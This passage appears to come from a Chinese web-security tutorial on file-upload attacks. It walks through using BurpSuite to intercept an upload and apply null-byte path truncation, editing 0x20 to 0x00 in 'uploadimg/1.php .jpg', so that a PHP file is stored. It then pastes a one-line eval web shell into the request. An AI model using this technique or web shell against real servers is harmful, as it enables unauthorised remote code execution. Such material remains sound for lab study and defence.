[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230109145101964.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230109145330509.png)

点击添加,成功添加一句话木马

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230106145957508.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/003/image-20230106150010176.png)

#### 空字节截断目录路径

打开BurpSuite抓包，进行截断浏览器给服务器发送的数据包，Proxy->Intercept 点击 intercept off 改为intercept on，截断的数据包将在关闭抓包的时候发送给服务端。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106163320918.png)

点击上传图片抓到包之后，可以看到，filename 后面即是上传的路径，uploading则是保存在服务器上的地址。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106163411454.png)

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106163458203.png)

将uploadimg改为uploadimg/1.php .jpg ，并选中空格` ,接着我们来到 这个右边，修改code编码，找到同一行的数字20，改为00点击Apply changes`

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106163836193.png)

20(空格字符的16进制)改成00(截断字符的16进制）这样以来。截断字符后面的都会被截断，也就是忽略掉了，所以uploadimg/1.php .jpg 就变成了uploadimg/1.php 达到了上传PHP文件的目的。

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164026340.png)

将数据包中的内容删除，并修改上传内容，将数据包中的内容修改为一句话木马，点击发送Forward

<?php @eval($_POST['a']);?>

删除前

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164202327.png)

删除后

[](https://cw-medium.oss-cn-huhehaote.aliyuncs.com/Image/ZSTX/78/005/image-20230106164245476.png)

修改内容，注意：修改的内容在第二行输入木马才是生效的如图所示：

